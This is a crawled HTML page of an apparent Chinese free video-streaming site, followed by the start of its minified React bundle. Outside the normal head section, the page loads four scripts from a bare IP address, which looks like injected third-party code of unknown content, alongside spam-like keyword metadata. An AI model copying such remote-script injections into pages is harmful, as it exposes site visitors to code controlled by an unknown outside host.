

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdsida.com/?news_7/923.html
body_size: 2551
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。" />
    <meta name="keywords" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频,看片不卡顿,免费在线观看,高清视频,国产电影,国产电视剧,在线播放" />
    <meta name="author" content="国产视频在线观看" />
    <meta property="og:title" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿" />
    <meta property="og:description" content="提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="/" />
    <meta name="robots" content="index,follow" />
    <meta name="googlebot" content="index,follow" />
    <meta name="baiduspider" content="index,follow" />
    <link rel="canonical" href="data:application/octet-stream;base64," />
    <title>国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-DraKV1NW.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C7Scr0t0.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4ee32042956ed178d0113a2feaef659";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.cdsida.com/assets/index-DraKV1NW.js
body_size: 269239
content:
function kd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Aa={exports:{}},Ll={},Ba={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hr=Symbol.for("react.element"),Cd=Symbol.for("react.portal"),Ed=Symbol.for("react.fragment"),bd=Symbol.for("react.strict_mode"),_d=Symbol.for("react.profiler"),Pd=Symbol.for("react.provider"),Ld=Symbol.for("react.context"),zd=Symbol.for("react.forward_ref"),Td=Symbol.for("react.suspense"),Md=Symbol.for("react.memo"),Rd=Symbol.for("react.lazy"),wo=Symbol.iterator;function Dd(e){return e===null||typeof e!="object"?null:(e=wo&&e[wo]||e["@@iterator"],typeof e=="function"?e:null)}var Va={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Wa=Object.assign,Ha={};function wn(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}wn.prototype.isReactComponent={};wn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};wn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qa(){}Qa.prototype=wn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}var Ni=ji.prototype=new Qa;Ni.constructor=ji;Wa(Ni,wn.prototype);Ni.isPureReactComponent=!0;var jo=Array.isArray,Ka=Object.prototype.hasOwnProperty,ki={current:null},Ya={key:!0,ref:!0,__self:!0,__source:!0};function Xa(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ka.call(t,r)&&!Ya.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:hr,type:e,key:i,ref:o,props:l,_owner:ki.current}}function Od(e,t){return{$$typeof:hr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Si(e){return typeof e=="object"&&e!==null&&e.$$typeof===hr}function Id(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var No=/\/+/g;function Jl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Id(""+e.key):t.toString(36)}function Vr(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case hr:case Cd:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Jl(o,0):r,jo(l)?(n="",e!=null&&(n=e.replace(No,"$&/")+"/"),Vr(l,t,n,"",function(c){return c})):l!=null&&(Si(l)&&(l=Od(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(No,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",jo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Jl(i,a);o+=Vr(i,t,n,u,l)}else if(u=Dd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Jl(i,a++),o+=Vr(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Cr(e,t,n){if(e==null)return e;var r=[],l=0;return Vr(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Fd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Wr={transition:null},$d={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Wr,ReactCurrentOwner:ki};function Ga(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Cr,forEach:function(e,t,n){Cr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Cr(e,function(){t++}),t},toArray:function(e){return Cr(e,function(t){return t})||[]},only:function(e){if(!Si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=wn;R.Fragment=Ed;R.Profiler=_d;R.PureComponent=ji;R.StrictMode=bd;R.Suspense=Td;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=$d;R.act=Ga;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Wa({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ki.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Ka.call(t,u)&&!Ya.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:hr,type:e.type,key:l,ref:i,props:r,_owner:o}};R.createContext=function(e){return e={$$typeof:Ld,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Pd,_context:e},e.Consumer=e};R.createElement=Xa;R.createFactory=function(e){var t=Xa.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:zd,render:e}};R.isValidElement=Si;R.lazy=function(e){return{$$typeof:Rd,_payload:{_status:-1,_result:e},_init:Fd}};R.memo=function(e,t){return{$$typeof:Md,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Wr.transition;Wr.transition={};try{e()}finally{Wr.transition=t}};R.unstable_act=Ga;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Ba.exports=R;var N=Ba.exports;const Ud=Sd(N),Ad=kd({__proto__:null,default:Ud},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=N,Vd=Symbol.for("react.element"),Wd=Symbol.for("react.fragment"),Hd=Object.prototype.hasOwnProperty,Qd=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Kd={key:!0,ref:!0,__self:!0,__source:!0};function Za(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Hd.call(t,r)&&!Kd.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Vd,type:e,key:i,ref:o,props:l,_owner:Qd.current}}Ll.Fragment=Wd;Ll.jsx=Za;Ll.jsxs=Za;Aa.exports=Ll;var s=Aa.exports,Ja={exports:{}},Ne={},qa={exports:{}},eu={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var M=E.length;E.push(z);e:for(;0<M;){var K=M-1>>>1,q=E[K];if(0<l(q,z))E[K]=z,E[M]=q,M=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],M=E.pop();if(M!==z){E[0]=M;e:for(var K=0,q=E.length,kr=q>>>1;K<kr;){var Et=2*(K+1)-1,Zl=E[Et],bt=Et+1,Sr=E[bt];if(0>l(Zl,M))bt<q&&0>l(Sr,Zl)?(E[K]=Sr,E[bt]=M,K=bt):(E[K]=Zl,E[Et]=M,K=Et);else if(bt<q&&0>l(Sr,M))E[K]=Sr,E[bt]=M,K=bt;else break e}}return z}function l(E,z){var M=E.sortIndex-z.sortIndex;return M!==0?M:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],h=1,f=null,x=3,g=!1,w=!1,j=!1,y=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(E){for(var z=n(c);z!==null;){if(z.callback===null)r(c);else if(z.startTime<=E)r(c),z.sortIndex=z.expirationTime,t(u,z);else break;z=n(c)}}function v(E){if(j=!1,m(E),!w)if(n(u)!==null)w=!0,Xl(S);else{var z=n(c);z!==null&&Gl(v,z.startTime-E)}}function S(E,z){w=!1,j&&(j=!1,p(P),P=-1),g=!0;var M=x;try{for(m(z),f=n(u);f!==null&&(!(f.expirationTime>z)||E&&!Le());){var K=f.callback;if(typeof K=="function"){f.callback=null,x=f.priorityLevel;var q=K(f.expirationTime<=z);z=e.unstable_now(),typeof q=="function"?f.callback=q:f===n(u)&&r(u),m(z)}else r(u);f=n(u)}if(f!==null)var kr=!0;else{var Et=n(c);Et!==null&&Gl(v,Et.startTime-z),kr=!1}return kr}finally{f=null,x=M,g=!1}}var b=!1,_=null,P=-1,Q=5,D=-1;function Le(){return!(e.unstable_now()-D<Q)}function Cn(){if(_!==null){var E=e.unstable_now();D=E;var z=!0;try{z=_(!0,E)}finally{z?En():(b=!1,_=null)}}else b=!1}var En;if(typeof d=="function")En=function(){d(Cn)};else if(typeof MessageChannel<"u"){var yo=new MessageChannel,Nd=yo.port2;yo.port1.onmessage=Cn,En=function(){Nd.postMessage(null)}}else En=function(){y(Cn,0)};function Xl(E){_=E,b||(b=!0,En())}function Gl(E,z){P=y(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){w||g||(w=!0,Xl(S))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var M=x;x=z;try{return E()}finally{x=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var M=x;x=E;try{return z()}finally{x=M}},e.unstable_scheduleCallback=function(E,z,M){var K=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?K+M:K):M=K,E){case 1:var q=-1;break;case 2:q=250;break;case 5:q=1073741823;break;case 4:q=1e4;break;default:q=5e3}return q=M+q,E={id:h++,callback:z,priorityLevel:E,startTime:M,expirationTime:q,sortIndex:-1},M>K?(E.sortIndex=M,t(c,E),n(u)===null&&E===n(c)&&(j?(p(P),P=-1):j=!0,Gl(v,M-K))):(E.sortIndex=q,t(u,E),w||g||(w=!0,Xl(S))),E},e.unstable_shouldYield=Le,e.unstable_wrapCallback=function(E){var z=x;return function(){var M=x;x=z;try{return E.apply(this,arguments)}finally{x=M}}}})(eu);qa.exports=eu;var Yd=qa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=N,je=Yd;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tu=new Set,Xn={};function At(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(Xn[e]=t,e=0;e<t.length;e++)tu.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Es=Object.prototype.hasOwnProperty,Gd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ko={},So={};function Zd(e){return Es.call(So,e)?!0:Es.call(ko,e)?!1:Gd.test(e)?So[e]=!0:(ko[e]=!0,!1)}function Jd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function qd(e,t,n,r){if(t===null||typeof t>"u"||Jd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ci=/[\-:]([a-z])/g;function Ei(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function bi(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(qd(t,n,l,r)&&(n=null),r||l===null?Zd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Er=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),_i=Symbol.for("react.strict_mode"),bs=Symbol.for("react.profiler"),nu=Symbol.for("react.provider"),ru=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),_s=Symbol.for("react.suspense"),Ps=Symbol.for("react.suspense_list"),Li=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lu=Symbol.for("react.offscreen"),Co=Symbol.iterator;function bn(e){return e===null||typeof e!="object"?null:(e=Co&&e[Co]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,ql;function On(e){if(ql===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ql=t&&t[1]||""}return`
`+ql+e}var es=!1;function ts(e,t){if(!e||es)return"";es=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{es=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?On(e):""}function ef(e){switch(e.tag){case 5:return On(e.type);case 16:return On("Lazy");case 13:return On("Suspense");case 19:return On("SuspenseList");case 0:case 2:case 15:return e=ts(e.type,!1),e;case 11:return e=ts(e.type.render,!1),e;case 1:return e=ts(e.type,!0),e;default:return""}}function Ls(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Ht:return"Portal";case bs:return"Profiler";case _i:return"StrictMode";case _s:return"Suspense";case Ps:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ru:return(e.displayName||"Context")+".Consumer";case nu:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Li:return t=e.displayName||null,t!==null?t:Ls(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ls(e(t))}catch{}}return null}function tf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ls(t);case 8:return t===_i?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function wt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function su(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function nf(e){var t=su(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=nf(e))}function iu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=su(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function nl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function zs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Eo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=wt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ou(e,t){t=t.checked,t!=null&&bi(e,"checked",t,!1)}function Ts(e,t){ou(e,t);var n=wt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ms(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ms(e,t.type,wt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bo(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ms(e,t,n){(t!=="number"||nl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Rs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _o(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(In(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:wt(n)}}function au(e,t){var n=wt(t.value),r=wt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Po(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ds(e,t){return 